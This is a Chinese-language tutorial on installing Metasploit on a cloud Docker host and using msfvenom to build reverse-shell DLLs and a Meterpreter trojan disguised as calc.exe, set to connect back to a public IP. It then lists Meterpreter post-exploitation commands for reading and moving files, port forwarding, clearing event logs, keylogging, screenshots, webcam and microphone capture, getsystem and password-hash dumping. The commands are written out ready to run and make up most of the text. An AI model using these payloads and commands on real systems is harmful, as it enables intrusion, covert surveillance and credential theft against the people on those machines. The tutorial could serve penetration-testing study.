
安装MSF
安装msf:
1 | cd /opt |
安装postgresql
1 | apt-get install postgresql |
创建用户时出现的问题及解决方案

service postgresql restart
重启即可,每次用docker开启一个新的容器都要把里面的服务开启
配置metasploit数据库的连接
在metasploit的安装目录下新建database.yml文件,内容如下
1 | production: |
然后在msf中手动连接数据库
1 | msf > db_connect -y /opt/metasploit-framework/database.yml |
解决metasploit搜索缓慢

- 重启postgresql
1 | service postgresql restart |
- 重建msf缓存表
1 | msf > db_status |
然后就能实现秒搜索了
安装Apache2
为什么要安装apache2?
我把msf放到了云服务中的docker中,方便使用公网IP,但是生成的dll 、 exe无法下载到本地,所以要借助apache的文件下载功能
1 | apt-get install apache2 |
MSF反弹shell
生成dll
64位:
1 | msfvenom -p windows/x64/shell_reverse_tcp -a x64 lhost=47.95.206.199 lport=6666 -f dll -o ./6666.dll |
32位:
1 | msfvenom -p windows/shell_reverse_tcp lhost=47.95.206.199 lport=6666 -f dll -o ./6666.dll |
简单说下这些参数:
1 | -p 选择使用的payload |
监听
1 | use exploit/multi/handler |
靶机运行后的效果

补充说明:运行dll命令 -> rundll32 dll.dll,Strart
Meterpreter
生成木马
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 lhost=192.168.1.101 lport=4444 -f exe -x calc.exe -k -o ./meter.exe |
1 | --platforms 有效的负荷平台 |
Meterpreter控制端使用
只写一些常用的,其他的以后用到了再补充
background
将当前的session放入后台,继续用msf进行其他渗透工作

1 | sessions 查看后台运行的session列表 |
对目录和文件的操作
- cat :读取并显示某个文件


cd:跳转到某个目录
dir && ls :列出靶机目录下的文件

- cp 源文件 目标文件(windows路径用\\或者/) # 复制文件
- download 文件名 # 从目标服务器下载文件

- upload 本地文件名 # 从本地向目标服务器上传文件


- lls 列出msf所在机器上当前目录下的内容

getwd && pwd # 获取靶机当前shell工作目录
getlwd && lpwd # 获取本机的shell工作目录
- edit 文件名 # 编辑文件


- mkdir\rmdir 目录名 # 创建或删除目录

mv 源文件 目标文件 # 移动文件
rm 文件 # 删除文件

show_mount # 查看靶机的盘符
网络相关

- arp # 查看靶机的arp缓存表

- getproxy # 查看靶机的代理情况
ipconfig && ifconfig # 查看靶机的ip
netstat 查看靶机的端口情况,结果包括产生端口的进程

- portfwd add -l msf机端口 -r 靶机IP -p 靶机端口 # 端口转发

然后连接靶机远程桌面直接连接本地的8888即可。
- resolve 主机名 -f IPv4 or IPv6 # 解析主机名

- route # 查看靶机的路由表

系统相关
getuid # 查看当前用户名
clearev # 清除事件日志

execute -f 程序 # 执行一个程序

- getprivs # 查看msf shell所拥有的权限
- kill PID # 终止一个进程

localtime # 查看靶机的时间

pgrep 进程名 # 根据进程名查PID
- pkill 进程名 # 根据进程名结束进程


- ps # 查看运行中的进程
reboot & shutdown # 重启 或 关机

sysinfo 查看系统信息
用户接口相关
- keyscan系列
1 | keyscan_start # 开始记录键盘 |

- screenshot # 捕捉桌面

- uictl [enable/disable] [keyboard/mouse/all] 启用(禁用)鼠标键盘,win32可用
摄像头相关
record_mic -d 秒数 -f 保存的文件名 # 记录麦克风
webcam_list # 显示靶机有哪些摄像头

- webcam_stream # 打开摄像头流,并用html呈现

- webcam_snap # 抓拍一张摄像头的图片

- webcam_chat # 和靶机进行视频聊天,也是html中呈现
其他
- getsystem # 尝试漏洞来获取system权限

XP测试图
- hashdump # 获取系统中用户密码的hash
